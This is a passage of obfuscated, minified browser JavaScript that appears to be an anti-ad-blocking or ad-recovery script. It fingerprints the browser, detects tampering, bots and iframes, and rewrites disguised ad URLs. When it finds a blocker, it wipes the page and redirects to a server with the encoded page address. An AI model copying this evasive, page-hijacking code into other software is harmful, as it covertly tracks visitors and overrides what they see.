n=e;E(t,n(510)),E(t,n(610))})),ae=e(886),e(1043)!==r[e(810)][e(837)]()&&le(e(1043)),e(1114)!==i[e(810)][e(837)]()&&le(e(1114)),e(636)!==a[e(810)][e(837)]()&&le(e(636))}if(ae=e(353),o&&n[e(843)]!==n){const T=n[e(951)];T&&Array[e(862)](n[e(1010)][e(526)][e(1192)](e(761)))[e(956)](T)||le(e(951));try{T[e(769)]!==n&&le(e(782))}catch(M){le(e(845))}try{const _=W[e(915)]();n[e(774)]={},n[e(774)][e(1201)]=()=>_,n[e(774)][e(1201)]()!==_&&le(e(442))}catch(N){le(e(896))}}{ae=e(624);const L={inventory_name:W[e(915)](),inventories_key:W[e(915)]()},I=e(617)[e(971)](L[e(1025)],e(409))[e(971)](L[e(687)],e(432)),S={"apply-ratio":1};S[L[e(1025)]]=[{id:L[e(687)],width:160,height:600,position:{selector:e(509),"position-rule":e(641),"insert-rule":[]},"original-ads":[{selector:e(838)}],attributes:[]}],de(n[e(543)][e(475)](I),S,n)||le(e(460));const H=e(780),k={type:e(907),marshalled:e(1202)};de(n[e(543)][e(475)](H),k,n)||le(e(921)),ae=e(1060);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(833)][e(544)]()!=n[e(833)][e(544)]()){A=!0;break}A||le(),ae=e(642);const R={},Z=W[e(915)](),z=W[e(915)]();R[Z]=z,n[e(439)][e(471)](R)[0]===Z&&R[Z]===z||le(),ae=e(1158);const O=new(n[e(424)])(e(732));O[e(800)](e(1101))&&!O[e(800)](e(947))||le(),ae=e(1155);const V=e(549);V[e(1108)](e(418))||le(e(1108)),V[e(956)](e(575))||le(e(956)),V[e(1109)](e(513))||le(e(1109)),"st"!==V[e(1e3)]("r")[0]&&le(e(1e3)),"s"!==V[e(383)](0)&&le(e(383)),115!==V[e(1176)](0)&&le(e(1176)),e(538)!==V[e(1198)](/tr/g,"p")&&le(e(1198));let j="";try{j=n[e(355)][e(507)]}catch(F){le(e(809))}j[e(956)]("/1")!==u(j,"/1")&&le(e(956));{const J=(t,n)=>{const o=e,r=t[o(1e3)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(481)](i[n(889)](0,e)),i=i[n(889)](e+t[n(1039)]);return r[n(481)](i),r})(t,n);if(r[o(1039)]!==i[o(1039)])return!1;for(let e=0;e<r[o(1039)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[e(507)],key:"/"},{target:navigator[e(507)],key:"/"},{target:navigator[e(507)],key:e(850)},{target:navigator[e(507)],key:e(728)}];for(const{target:G,key:B}of C)J(G,B)||le(e(1e3))}ae=e(648);let X=!1;try{throw new(n[e(781)])(e(872))}catch(Q){X=!0}X||le(e(693)),ae=e(500);try{n[e(353)][e(431)],n[e(353)][e(656)]}catch(q){le(e(611))}const U=W[e(915)](),D=n[e(656)](U);U!==n[e(431)](D)&&le(e(500)),ae=e(849),n[e(601)](r)instanceof n[e(817)]||le(e(601)),ae=e(1126),n[e(355)][e(507)]||le(e(1175)),ae=e(871),728!==n[e(871)](e(1072))&&le(e(871)),ae=e(922),(isNaN(n[e(777)])||e(612)!=typeof n[e(777)]||isNaN(n[e(370)])||e(612)!=typeof n[e(370)])&&le(e(922)),ae=e(718);try{let P=0,ee=K;$((()=>{P=W[e(352)](1,100)})),0!==P&&ee!==K||le(e(1038)),P=0,ee=K,async function(){P=W[e(352)](1,100)}(),0===P&&le(e(718))}catch(te){le(e(1038))}}try{ae=e(966);const ne=Math[e(544)](),oe=Math[e(544)](),re=[ne,oe];re[e(1084)](),re[0]===oe&&re[1]===ne||le(e(1084))}catch(ce){le(e(1084))}{ae=e(439);const se=[[n,e(1105)],[n,e(439)],[n,e(355)],[{keyval:1},e(1159)]];let ue=!1;for(const[me,fe]of se)if(n[e(439)][e(362)](me,fe)){ue=!0;break}ue||le(e(362))}{ae=e(841);const we=window[e(1049)],xe=Symbol(e(626)),pe={cmd:{push:()=>xe}};window[e(1049)]=pe,window[e(1049)]!==pe&&le(e(1111)),window[e(1049)][e(508)]!==pe[e(508)]&&le(e(1001)),window[e(1049)][e(508)][e(481)]!==pe[e(508)][e(481)]&&le(e(658)),window[e(1049)][e(508)][e(481)]()!==xe&&le(e(725)),window[e(1049)]=we}},le=e=>{const n=t,o=n(462)[n(971)](e,n(482))[n(971)](ae);throw console[n(872)](o),o},de=function(e,n){const o=t;let r=arguments[o(1039)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(995)!=typeof e&&o(995)!=typeof n)return e===n;if((e instanceof r[o(966)]||e instanceof Array)!=(n instanceof r[o(966)]||n instanceof Array))return!1;if(e instanceof r[o(966)]||e instanceof Array){if(r[o(439)][o(471)](e)[o(1039)]!==r[o(439)][o(471)](n)[o(1039)])return!1;for(let t=0;t<e[o(1039)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(439)][o(471)](e)[o(1039)]!==r[o(439)][o(471)](n)[o(1039)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(623)](e){const n=t;if(!e[n(879)])return 0;let o;for(o=0;o<e[n(879)][n(735)][n(1039)]&&e[n(879)][n(735)][o]!==e;o++);return o}static[t(1045)](){const e=t;let n=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(568)]!==n[e(843)]}catch(e){return!0}}static[t(1051)](){const e=t;if(void 0!==ue[e(1099)])return ue[e(1099)];if(!ue[e(1045)]())return ue[e(1099)]=!1,!1;if(window[e(1105)][e(1153)][e(1108)](e(1191))||Re(window[e(1105)][e(1153)]))return ue[e(1099)]=!0,!0;try{if((window[e(1105)][e(1153)][e(956)]("#")?window[e(1105)][e(1153)][e(889)](0,window[e(1105)][e(1153)][e(618)]("#")):window[e(1105)][e(1153)])===(window[e(1010)][e(1105)][e(1153)][e(956)]("#")?window[e(1010)][e(1105)][e(1153)][e(889)](0,window[e(1010)][e(1105)][e(1153)][e(618)]("#")):window[e(1010)][e(1105)][e(1153)]))return ue[e(1099)]=!0,!0}catch(e){}return ue[e(1099)]=!1,!1}static[t(403)](){const e=t;if(!this[e(1045)]())return!1;try{return window[e(1010)][e(1105)][e(1153)],!1}catch(e){return!0}}static[t(859)](e){const n=t,o=n(1014);let r=e[o];return r||(r=W[n(915)](),e[o]=r),r}static[t(720)](e){const n=t,o=document[n(1074)](n(636)),r=we[n(430)]()[n(506)][n(430)][n(598)](e);for(let e=0;e<r[n(1039)];e++){const t=r[e];we[n(430)]()[n(1044)][n(598)](o,t[n(702)],t[n(585)])}return we[n(430)]()[n(643)][n(1190)][n(598)](o,we[n(430)]()[n(643)][n(430)][n(598)](e)),o}static[t(1022)](e,n){const o=t;n[o(603)]?we[o(430)]()[o(795)][o(598)](n[o(706)],e,n[o(603)]):we[o(430)]()[o(385)][o(598)](n[o(706)],e)}static async[t(468)](e,n){const o=t;if(we[o(430)]()[o(866)][o(598)](e,o(374))&&!we[o(430)]()[o(866)][o(598)](e,o(718))){const t=$((t=>{const n=o;we[n(430)]()[n(1062)][n(598)](e,n(634),(()=>{t()})),we[n(430)]()[n(1062)][n(598)](e,n(872),(()=>{t()}))}));return n[o(879)][o(523)](e,n),t}return n[o(879)][o(523)](e,n),$((e=>e()))}static async[t(553)](e,n){const o=t;if(we[o(430)]()[o(866)][o(598)](n,o(374))&&!we[o(430)]()[o(866)][o(598)](n,o(718))){const t=$((e=>{const t=o;we[t(430)]()[t(1062)][t(598)](n,t(634),(()=>{e()})),we[t(430)]()[t(1062)][t(598)](n,t(872),(()=>{e()}))}));return we[o(430)]()[o(385)][o(598)](e,n),t}return we[o(430)]()[o(385)][o(598)](e,n),$((e=>e()))}}c(ue,t(1099),void 0);const me=t(1100)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(1059)]||(fe[e(1059)]=xe(null)),fe[e(1059)];{n||(n=window);const t=ue[e(859)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(859)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(817),t(1032)),CSSStyleDeclaration_getPropertyValue:ge(e,t(817),t(975)),CSSStyleDeclaration_setProperty:ge(e,t(817),t(559)),CSSStyleSheet_insertRule:ge(e,t(754),t(1089)),CSSStyleSheet_replaceSync:ge(e,t(754),t(1079)),DocumentFragment_getElementById:ge(e,t(1034),t(1199)),DocumentFragment_querySelector:ge(e,t(1034),t(1168)),DocumentFragment_querySelectorAll:ge(e,t(1034),t(1192)),Document_cookie:he(e,t(778),t(572)),Document_createElement:ge(e,t(778),t(1074)),Document_getElementById:ge(e,t(778),t(1199)),document_getElementById:ge(e,t(526),t(1199)),Document_getElementsByTagName:ge(e,t(778),t(537)),Document_querySelector:ge(e,t(778),t(1168)),Document_querySelectorAll:ge(e,t(778),t(1192)),Document_getElementsByClassName:ge(e,t(778),t(712)),Document_write:ge(e,t(778),t(869)),Document_writeln:ge(e,t(778),t(705)),Document_referrer:he(e,t(778),t(708)),Document_URL:he(e,t(778),t(1117)),DOMParser_parseFromString:ge(e,t(852),t(740)),Element_ariaLabel:he(e,t(1086),t(783)),Element_attributes:he(e,t(1086),t(953)),Element_classList:he(e,t(1086),t(832)),Element_className:he(e,t(1086),t(915)),Element_closest:ge(e,t(1086),t(1067)),Element_getAttribute:ge(e,t(1086),t(1121)),Element_getBoundingClientRect:ge(e,t(1086),t(449)),Element_getElementsByClassName:ge(e,t(1086),t(712)),Element_hasAttribute:ge(e,t(1086),t(804)),Element_id:he(e,t(1086),"id"),Element_tagName:he(e,t(1086),t(810)),Element_innerHTML:he(e,t(1086),t(1004)),Element_outerHTML:he(e,t(1086),t(429)),Element_insertAdjacentElement:ge(e,t(1086),t(992)),Element_insertAdjacentHTML:ge(e,t(1086),t(829)),Element_querySelector:ge(e,t(1086),t(1168)),Element_querySelectorAll:ge(e,t(1086),t(1192)),Element_removeAttribute:ge(e,t(1086),t(474)),Element_setAttribute:ge(e,t(1086),t(935)),Element_setAttributeNS:ge(e,t(1086),t(1078)),Element_setHTMLUnsafe:ge(e,t(1086),t(680)),Element_matches:ge(e,t(1086),t(950)),Event_stopPropagation:ge(e,t(1054),t(386)),Event_stopImmediatePropagation:ge(e,t(1054),t(801)),EventTarget_addEventListener:ge(e,t(1150),t(763)),EventTarget_removeEventListener:ge(e,t(1150),t(1177)),Function_toString:ge(e,t(539),t(1134)),History_replaceState:ge(e,t(486),t(425)),HTMLAnchorElement_attributionSrc:he(e,t(955),t(1135)),HTMLAnchorElement_href:he(e,t(955),t(1153)),HTMLAnchorElement_protocol:he(e,t(955),t(890)),HTMLAnchorElement_hostname:he(e,t(955),t(1152)),HTMLAnchorElement_port:he(e,t(955),t(574)),HTMLAnchorElement_pathname:he(e,t(955),t(346)),HTMLAnchorElement_hash:he(e,t(955),t(451)),HTMLAnchorElement_host:he(e,t(955),t(1007)),HTMLAnchorElement_origin:he(e,t(955),t(668)),HTMLAnchorElement_ping:he(e,t(955),t(493)),HTMLAnchorElement_search:he(e,t(955),t(1160)),HTMLAnchorElement_target:he(e,t(955),t(1122)),HTMLElement_dataset:he(e,t(1046),t(1035)),HTMLElement_innerText:he(e,t(1046),t(821)),HTMLElement_title:he(e,t(1046),t(741)),HTMLElement_style:he(e,t(1046),t(1061)),HTMLFormElement_action:he(e,t(690),t(881)),HTMLFormElement_target:he(e,t(690),t(1122)),HTMLIFrameElement_contentDocument:he(e,t(949),t(692)),HTMLIFrameElement_contentWindow:he(e,t(949),t(769)),HTMLIFrameElement_name:he(e,t(949),t(702)),HTMLIFrameElement_src:he(e,t(949),t(374)),HTMLIFrameElement_srcdoc:he(e,t(949),t(387)),HTMLImageElement_attributionSrc:he(e,t(455),t(1135)),HTMLImageElement_src:he(e,t(455),t(374)),HTMLImageElement_srcset:he(e,t(455),t(1182)),HTMLLinkElement_as:he(e,t(1164),"as"),HTMLLinkElement_href:he(e,t(1164),t(1153)),HTMLLinkElement_rel:he(e,t(1164),t(564)),HTMLScriptElement_attributionSrc:he(e,t(483),t(1135)),HTMLScriptElement_src:he(e,t(483),t(374)),HTMLSourceElement_src:he(e,t(436),t(374)),HTMLSourceElement_srcset:he(e,t(436),t(1182)),HTMLVideoElement_src:he(e,t(840),t(374)),HTMLVideoElement_poster:he(e,t(840),t(905)),HTMLMediaElement_src:he(e,t(1148),t(374)),HTMLMetaElement_content:he(e,t(788),t(986)),HTMLMetaElement_httpEquiv:he(e,t(788),t(652)),HTMLStyleElement_insertBefore:ge(e,t(895),t(619)),IntersectionObserverEntry_boundingClientRect:he(e,t(1184),t(1147)),IntersectionObserverEntry_intersectionRatio:he(e,t(1184),t(1070)),IntersectionObserverEntry_intersectionRect:he(e,t(1184),t(963)),JSON_parse:ge(e,t(543),t(475)),JSON_stringify:ge(e,t(543),t(1115)),MessageEvent_data:he(e,t(667),t(610)),MessageEvent_origin:he(e,t(667),t(668)),MessageEvent_source:he(e,t(667),t(365)),Navigator_sendBeacon:ge(e,t(846),t(1132)),Node_appendChild:ge(e,t(827),t(1131)),Node_insertBefore:ge(e,t(827),t(619)),Node_textContent:he(e,t(827),t(567)),Node_baseURI:he(e,t(827),t(491)),PerformanceEntry_name:he(e,t(1161),t(702)),PerformanceResourceTiming_transferSize:he(e,t(466),t(443)),PerformanceResourceTiming_encodedBodySize:he(e,t(466),t(1162)),Range_createContextualFragment:ge(e,t(757),t(823)),RegExp_test:ge(e,t(424),t(800)),RegExp_exec:ge(e,t(424),t(674)),Response_url:he(e,t(771),t(794)),SharedStorageWorklet_addModule:ge(e,t(912),t(952)),String_matchAll:ge(e,t(401),t(654)),String_replace:ge(e,t(401),t(1198)),Window_decodeURIComponent:ge(e,t(937),t(873)),Window_innerWidth:he(e,t(937),t(613)),Window_fetch:ge(e,t(937),t(551)),Window_fetchLater:ge(e,t(937),t(807)),Window_frames:he(e,t(937),t(786)),Window_name:he(e,t(937),t(702)),Window_open:ge(e,t(937),t(988)),Window_postMessage:ge(e,t(937),t(484)),Window_requestAnimationFrame:ge(e,t(937),t(899)),Window_requestIdleCallback:ge(e,t(937),t(358)),Window_setImmediate:ge(e,t(937),t(633)),Window_setInterval:ge(e,t(937),t(830)),Window_setTimeout:ge(e,t(937),t(646)),Window_visualViewport:he(e,t(937),t(595)),XMLHttpRequest_open:ge(e,t(639),t(988)),XMLHttpRequest_send:ge(e,t(639),t(457)),XMLHttpRequest_responseURL:he(e,t(639),t(903)),XMLHttpRequest_response:he(e,t(639),t(478)),XMLHttpRequest_responseText:he(e,t(639),t(556)),XMLHttpRequest_responseType:he(e,t(639),t(1011)),XMLHttpRequest_responseXML:he(e,t(639),t(738)),XMLHttpRequest_status:he(e,t(639),t(1149)),XMLHttpRequest_statusText:he(e,t(639),t(1018)),FontFace:me?null:e[t(1042)],FontFace_prototype:pe(e,t(1042)),Worker:me?null:e[t(602)],Worker_prototype:pe(e,t(602))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(604)]:null===(i=e[o])||void 0===i?void 0:i[r(604)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(362)](n.g[o][i(604)],r);{var c;const t=i(353)===o[i(837)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(604)];return t?e[i(439)][i(362)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(353)===o[i(837)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(604)][r]:i(353)===o[i(837)]()?e[r]:i(526)===o?null===(c=e[i(526)])||void 0===c?void 0:c[r]:i(543)===o?null===(a=e[i(543)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(604)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(1033),t(406),t(767),t(389),t(570),t(1085),t(1104),t(770),t(1081),t(983),t(380),t(1163),t(813),t(1092),t(964),t(427),t(822),t(606),t(962),t(589),t(597),t(919),t(731),t(1129),t(519),t(545),t(1185),t(723),t(759),t(701),t(803),t(1026),t(644),t(1040),t(1090),t(631),t(887),t(888),t(1064),t(495),t(682),t(805),t(1053),t(1154),t(1083),t(927),t(765),t(1023),t(1113),t(576),t(930),t(1006),t(900),t(414),t(1071),t(719),t(911)],be=t(967),ye=t(965),Ee=t(898),Te=t(851),Me=t(645),_e=t(815),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(405)]);let Le=function(e){const n=t;return e[n(993)]=n(752),e[n(1103)]=n(954),e[n(587)]=n(1136),e[n(825)]=n(555),e[n(1196)]="m",e[n(395)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=t(957),Se=t(981),He=t(1146);function ke(e){const n=t;return Le[n(993)][n(956)](e)?Le[n(993)]:Le[n(1103)][n(956)](e)?Le[n(1103)]:Le[n(587)][n(956)](e)?Le[n(587)]:Le[n(825)][n(956)](e)?Le[n(825)]:Le[n(1196)][n(956)](e)?Le[n(1196)]:Le[n(395)][n(956)](e)?Le[n(395)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(415));const o=(e=ze(e))[n(346)][n(1e3)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(1039)]<7)throw new Error(n(1151)[n(971)](e));const t=Oe(o[o[n(1039)]-1]);a=t[n(689)],s=t[n(733)],c={version:"v7",originalHostname:o[2],...t[n(1096)]?{randomize:t[n(1096)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1039)]-2])}else if(i===ye){if(o[n(1039)]<7)throw new Error(n(1151)[n(971)](e));const t=Oe(o[o[n(1039)]-1]);a=t[n(689)],s=t[n(733)],c={version:"v8",originalHostname:o[2],...t[n(1096)]?{randomize:t[n(1096)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1039)]-2])}else if(i===Ee){if(o[n(1039)]<6)throw new Error(n(1151)[n(971)](e));const t=Oe(o[o[n(1039)]-1]);a=t[n(689)],s=t[n(733)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(1039)]-2])}else if(i===Te){var l;if(o[n(1039)]<6)throw new Error(n(1151)[n(971)](e));const t=Oe(o[o[n(1039)]-1]);a=t[n(689)],c={version:n(764),originalHostname:o[2],configIndex:0},null!==(l=t[n(733)])&&void 0!==l&&l[n(1076)]&&(c[n(1076)]=t[n(733)][n(1076)],delete t[n(733)][n(1076)]),s=t[n(733)],r=ke(o[o[n(1039)]-2])}else if(i===Me){var d;if(o[n(1039)]<6)throw new Error(n(1151)[n(971)](e));const t=Oe(o[o[n(1039)]-1]);a=t[n(689)],s=t[n(733)],c={version:n(1013),originalHostname:o[2],configIndex:0},null!==(d=t[n(733)])&&void 0!==d&&d[n(1076)]&&(c[n(1076)]=t[n(733)][n(1076)],delete t[n(733)][n(1076)]),s=t[n(733)],r=ke(o[o[n(1039)]-2])}else{if(i!==_e)throw new Error(n(569)[n(971)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(346)][t(1e3)]("/",5),r=new URL(atob(o));if(t(1087)!==r[t(890)])return;return r[t(451)]=e[t(451)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(1143),originalHostname:t[n(1152)],isMainFrame:!0},originalUrl:t[n(689)][n(1153)],kind:Le[n(1103)]};if(o[n(1039)]<6)throw new Error(n(1151)[n(971)](e));const i=Oe(o[o[n(1039)]-1]);a=i[n(689)],s=i[n(733)],c={version:n(1143),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(1039)]-2])}}if(!r)throw new Error(n(1118)[n(971)](e));if(function(e){const t=n;return Array[t(862)](e[t(1173)][t(471)]())[t(447)]((e=>t(651)!=e))[t(1039)]>0}(e)){e[n(1173)][n(1031)](n(651));for(const[t,o]of Array[n(862)](e[n(1173)][n(736)]()))a[n(1173)][n(1190)](t,o)}const u=[];for(const[e,t]of a[n(1173)][n(736)]())t===Se?u[n(481)](e):u[n(481)](e+"="+t);return a[n(1160)]=u[n(1077)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(1153)]+e[n(451)],extra:s}}function Re(e){const n=t;var o;if(!e)return!1;const r=ze(e);if(!Ne[n(433)]((e=>r[n(346)][n(1108)]("/"[n(971)](e,"/")))))return!1;const i=r[n(346)][n(1e3)]("/"),c=i[1];if([be,ye][n(956)](c)){if(i[n(1039)]<7)return!1}else if(c===Ee){if(i[n(1039)]<6)return!1}else if(c===Te){if(i[n(1039)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(1039)]<6)return!1}const a=null===(o=i[i[n(1039)]-1])||void 0===o?void 0:o[n(889)](0,4);return!!a&&void 0!==I(a)}const Ze=t(1100)==typeof window;function ze(e,n){const o=t;return e instanceof URL?e:o(549)==typeof e&&[o(1191),o(505),o(802),o(1066),o(1186),o(490),o(785)][o(433)]((t=>e[o(1108)](t)))?new URL(e):o(549)==typeof e&&Ze?new URL(e,n):o(549)!=typeof e||Ze?ze(e[o(1134)]()):e[o(1108)](o(726))||e[o(1108)](o(1106))?new URL(e):(Re(n=n||we[o(430)](window)[o(536)][o(430)][o(1055)](window[o(526)]))&&(n=Ae(n)[o(689)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(R(e)),r=n(408)===o[n(1173)][n(430)](Ie);o[n(1173)][n(1031)](Ie);const i=o[n(1173)][n(430)](He);let c;if(i){try{c=JSON[n(475)](i)}catch(e){}o[n(1173)][n(1031)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(388)](e(700));if(0===t[e(1039)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(773)]((t=>{const a=e;n++,o+=t[a(943)],(0===c||c>t[a(943)])&&(c=t[a(943)]),s<t[a(943)]&&(s=t[a(943)]),t[a(702)][a(1108)](L[a(1063)])&&Re(t[a(702)])&&Ae(t[a(702)])[a(689)][a(1108)](L[a(1063)])&&(r++,i+=t[a(943)],(0===l||l>t[a(943)])&&(l=t[a(943)]),u<t[a(943)]&&(u=t[a(943)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(913)]();if(!window[e(358)])throw new Error(e(586));for(;o+n<Date[e(913)]();)await $(((t,n)=>window[e(358)](t)))};function Ue(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;Ye();const e=Math[r(544)]()<L[r(926)]?await o(t):"";document[r(393)][r(1004)]="",document[r(861)][r(1004)]="",console[r(872)](r(933)[r(971)](t)),document[r(861)][r(1061)][r(435)]=r(1082);let c=!1;window[r(763)](r(434),(e=>{const t=r;t(870)===e[t(610)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(1039)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(1074)](t(761)),i=L[t(1063)][t(956)]("//")?L[t(1063)][t(1e3)]("//")[1]:L[t(1063)];let c=t(714);c+=t(932)+e,c+=t(1020)+btoa(n),c+=t(562)+i,c+=t(638)+btoa(location[t(1153)]),o[t(374)]=c,o[t(935)](t(1061),t(1050)),document[t(861)][t(1131)](o);const a=e=>{const n=t;var r;n(987)===e[n(610)]&&(null===(r=o[n(706)])||void 0===r||r[n(812)](o),document[n(861)][n(1061)][n(1098)](n(435)),window[n(1177)](n(434),a))};return addEventListener(t(434),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(848)](a))return clearInterval(s);const o=a[e(449)]();e(1207)!==getComputedStyle(a)[e(472)]&&0!==o[e(878)]&&0!==o[e(524)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(973)]()||d[r(479)]()){var i;const e=Ve(),o=Math[r(1140)](3e3,5*(null!==(i=null==e?void 0:e[r(496)])&&void 0!==i?i:0));setTimeout((()=>{document[r(848)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(477)][t(837)]();return n[t(1108)]("fr")?t(683):n[t(1108)]("ko")?t(632):t(1075)})())));r(566)!=typeof confirm||!1!==confirm(t)?location[r(1153)]=r(578)[r(971)](btoa(n),r(562))[r(971)](o,r(638))[r(971)](btoa(location[r(1153)])):location[r(1157)]()}catch(e){location[r(1153)]=r(756)[r(971)](o)}}function Ye(){const e=t;s[e(1190)](e(384),String(Date[e(913)]()))}let Fe=!1;window[t(763)](t(605),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(913)]();let Ce=!1;const Ge=async()=>{const n=t;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const t=e;if(!navigator[t(1102)])return!0;try{await p[t(430)]()[t(584)][t(598)](window,location[t(1153)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(676)]>1e3||e[n(496)]>500)return!0;const t=null===(o=navigator[n(686)])||void 0===o?void 0:o[n(400)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(913)]()-Je>6e4)return!0;if(void 0===window[n(358)]?await je(100):await Xe(100),Fe)return!0;if(location[n(1007)][n(956)](n(398))&&navigator[n(507)][n(956)](n(796)))return!0;if(location[n(1007)][n(956)](n(622))&&function(){const e=n;try{if(null!=window[e(355)][e(662)]&&e(440)===window[e(355)][e(662)][e(440)][e(702)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(1039)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1039)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(1039)];++t)try{return await e()}catch(e){if(t===r[n(1039)]){o=e;break}i&&i(t+1,e),void 0===window[n(358)]?await je(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(744)]=L[n(405)],p[n(378)]();const c=function(){const e=n,t=s[e(430)](e(592));return t?e(408)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(461)[e(971)](e(666),e(464)),o=document[e(1074)](e(636));o[e(821)]=t,document[e(393)][e(1131)](o)}()}catch(e){}r[n(397)](n(546));try{c&&(location[n(1152)][n(1109)](n(691))||location[n(1152)][n(1109)](n(716)))&&(window[n(873)]=function(e){const t=n,o=p[t(430)]()[t(356)](e);if(o[t(956)](t(1183))){const e=(new Error)[t(1200)];if(!e)return o;if(e[t(889)](e[t(916)]("\n"))[t(956)](t(535)))throw new Error(t(470))}return o})}catch{}if(window[n(763)](n(434),(e=>{const t=n;if(t(549)!=typeof e[t(610)]||!e[t(610)][t(1109)](t(696)))return;const o=e[t(610)][t(1198)](t(696),t(1009));window[t(484)](o,"*")})),function(){const e=n;let t=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1165)===location[e(451)]&&(location[e(451)]="",s[e(1190)](e(1047),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(787)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1039)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(1108)](r(647))?a:r(726)[r(971)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(1121)](n(1172))||t[n(1121)](n(374));if(null===o)throw new Error(n(820));return o=o[n(1108)]("//")?e[n(890)]+o:o,new URL(o,e[n(1153)])}(t,n);if(s[r(1152)]===c[r(1152)]&&s[r(574)]===c[r(574)])return null;s[r(1007)]=c[r(1007)],s[r(890)]=/localhost|127.0.0.1/[r(800)](c[r(1007)])?r(834):r(1087),c[r(574)]&&(s[r(574)]=c[r(574)]),Object[r(736)](i)[r(773)]((e=>{const t=r;let[n,o]=e;s[t(1173)][t(1190)](n,o)}));const l=y(n);return l[r(935)](r(374),s[r(1153)]),l}(location,document[e(787)],s[e(430)](e(1047),!1),t);return!!r&&(document[e(787)][e(706)]?v(r,document[e(787)]):b(r),document[e(787)][e(892)](),console[e(399)](e(1107)),!0)}())return;const a=new URL(L[n(1063)])[n(1152)],l=null===(i=document[n(787)])||void 0===i?void 0:i[n(1121)](n(675));var m;if(l&&window[n(484)](l,"*"),T()&&(!r[n(397)](n(675))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(507)];let o="";for(const e of[78,65,86,69,82])o+=String[t(1133)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(1133)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(1133)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(566)==typeof window[i][t(1169)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(1133)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(1133)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(973)]()){const 